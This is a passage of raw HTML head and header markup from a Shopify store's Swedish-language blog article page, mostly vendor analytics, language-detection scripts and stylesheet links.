      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_detection/b5b83690-efd4-434d-8c6a-a5cef4019faf --><script type="text/template" id="tl-localization-form-template"><form method="post" action="/sv/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/boost-your-testosterone-naturally-with-mountain-blood-premium-shilajit-a-clinical-study-confirms-the-benefits" /><input type="hidden" name="language_code" value="sv"></form></script>

<!-- BEGIN app snippet: language_detection_code --><script>
  "use strict";
  (()=>{function i(e,o){for(var t=0;t<e.length;t++)if(o(e[t]))return e[t];return null}var c={sessionStorageKey:"tlab.redirectHistory",languageLocalStorageKey:"translation-lab-lang",getCookie:function(e){var e="; ".concat(document.cookie).split("; ".concat(e,"="));return 2===e.length&&(e=e.pop())&&e.split(";").shift()||null},getSavedLocale:function(e){var o,t,n=localStorage.getItem(this.languageLocalStorageKey);return n?(t=i(e,function(e){return e.iso_code.toLowerCase()===n.toLowerCase()}))?t.iso_code:null:(o=this.getCookie(this.languageLocalStorageKey))&&(t=i(e,function(e){return e.iso_code.toLowerCase()===o.toLowerCase()}))?t.iso_code:null},saveLocale:function(e){var o=window.location.hostname,t=o;-1===o.indexOf("myshopify")&&(t=o.split(".").slice(-2).join(".")),localStorage.setItem(this.languageLocalStorageKey,e);document.cookie="".concat(this.languageLocalStorageKey,"=").concat(e,"; path=/; domain=.").concat(t,"; Max-Age=").concat(31536e3,"; Secure")},checkForRedirectLoop:function(e){var o;try{var t=null!=(o=sessionStorage.getItem(this.sessionStorageKey))?o:"[]",n=JSON.parse(t);if(n.includes(e))return console.log("TLab: Redirect loop detected!"),sessionStorage.removeItem(this.sessionStorageKey),!0;n.push(e),sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(n))}catch(e){}return!1},clearRedirectHistory:function(){sessionStorage.removeItem(this.sessionStorageKey)}};function o(e){c.saveLocale(e)}function r(e){var o,t,n,a,r=c.getSavedLocale(e),e=(e=e,(a=navigator.language)?(n=i(e,function(e){return e.iso_code.toLowerCase()===a.toLowerCase()}))?n.iso_code:(o=a.split("-"))[0]?(n=i(e,function(e){return e.iso_code.toLowerCase().startsWith(o[0].toLowerCase())}))?n.iso_code:(t=["no","nn","nb"]).includes(a.toLowerCase())&&(n=i(e,function(e){return t.includes(e.iso_code.toLowerCase())}))?n.iso_code:null:null:null);return r||e||null}function s(){function e(){document.querySelectorAll('select[name="locale_code"]').forEach(function(e){e.addEventListener("change",function(e){e=e.target;e&&o(e.value)})}),document.querySelectorAll('input[name="locale_code"]').forEach(function(e){var t;e=e,t=function(e){o(e.value)},new MutationObserver(function(e,o){"value"===e[0].attributeName&&e[0].target instanceof HTMLInputElement&&(t(e[0].target),o.disconnect())}).observe(e,{attributes:!0})})}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e()}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.BrowserLanguageDetection={configure:function(e,o){var t,n,a;window.Shopify&&window.Shopify.designMode||new RegExp("(bot|Googlebot/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)","i").test(navigator.userAgent)||((o=(t=r(o=o))&&null!=(o=i(o,function(e){return e.iso_code.toLowerCase()===t.toLowerCase()}))?o:null)&&o.iso_code!==e?(o=o.iso_code,c.checkForRedirectLoop(o)||(n=document.querySelector("#tl-localization-form-template"))&&(document.body=document.createElement("body"),document.body.innerHTML=n.innerHTML,document.body.style.display="none",n=document.querySelector("form"))&&(n.style.display="none",a=n.querySelector('input[name="language_code"]'))&&(a.value=o,n.submit())):(c.clearRedirectHistory(),c.saveLocale(e),s()))}}})();
</script><!-- END app snippet -->

<script>
  "use strict";
  (function () {
    var languageList = JSON.parse("[{\r\n\"iso_code\": \"en\"\r\n},{\r\n\"iso_code\": \"ar\"\r\n},{\r\n\"iso_code\": \"de\"\r\n},{\r\n\"iso_code\": \"fr\"\r\n},{\r\n\"iso_code\": \"sv\"\r\n}]");
    var currentLocale = 'sv';
    TranslationLab.BrowserLanguageDetection.configure(currentLocale, languageList);
  })();
</script>


<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bffeb-ee72-759f-be7c-818642a1002e/my-app-116/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bffeb-ee72-759f-be7c-818642a1002e/my-app-116/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bff7b-3245-7add-8604-cd05c06314d2/cartbite-77/assets/cartbite-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18895775,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18895775,storefrontBaseUrl: "https://natureprovides.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2375844213","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"615514305","configuration":"{\"app_id\":\"6710e4aeddd69f2c1b6219f8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5507e87d62ff0a63ef7634d229525124","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608305345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BNKKEQGM49\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440729793","configuration":"{\"pixelCode\":\"CF2OIJ3C77UA6EUMEMA0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312901825","configuration":"{\"accountID\":\"18895775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3c72ff377e9d92ad2f15992c3c493e7f","type":"APP","apiClientId":5263155,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166461633","configuration":"{\"shopId\":\"9433\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"13140161","configuration":"{\"myshopifyDomain\":\"natureprovides.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"47743169","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking"},{"id":"47907009","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM on Success Page"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nature Provides","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"natureprovides.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/natureprovides.com\/sv"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://natureprovides.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18895775","storefrontBaseUrl":"https:\/\/natureprovides.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":558784512193,"requestId":"10a5262c-2a12-42a3-9e03-4752d74c9563-1769605460"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18895775,
      theme_id: 161654309057,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//natureprovides.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18895775,"isMerchantRequest":null,"themeId":161654309057,"themeCityHash":"6893789365339633442","contentLanguage":"sv","currency":"GBP","eventMetadataId":"3b689569-5447-4cfa-b3d9-55d1201da74a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":558784512193,"requestId":"10a5262c-2a12-42a3-9e03-4752d74c9563-1769605460","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//natureprovides.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://natureprovides.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="18895775"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="161654309057"
  data-theme-name="Sydney"
  data-theme-version="1.0.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://natureprovides.com/api/collect"
></script>
</head>

	<body data-scheme="light">
		<a
			class="skip-to-content-link button button--primary visually-hidden"
			href="#MainContent"
		>
			Skip to content
		</a>

		<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21329569087681__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement"><style>
	.announcement-bar {
		background-color: #558175;
		color: #ffffff;
	}
</style>


<div class="announcement-bar" role="region" aria-label="Announcement" ><div class="announcement-bar__message"><div class="announcement-bar__text"><p>Vi <strong>levererar</strong> <strong>världen över</strong> | <strong>GRATIS</strong> spårbar leverans med UK Royal Mail på alla beställningar över £25 | <a href="/sv/pages/get-free-postage-and-a-free-jute-bag" title="Din gratis juteväska"><strong>GRATIS juteväska</strong></a> vid köp över £100</p></div>
		</div></div>


</div><div id="shopify-section-sections--21329569087681__header" class="shopify-section shopify-section-group-header-group shopify-section-header"><link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" media="print" onload="this.media='all'">

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=121516896678760906361698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-discounts.css?v=100776894466659424831698082524" rel="stylesheet" type="text/css" media="all" />
	<link href="//natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
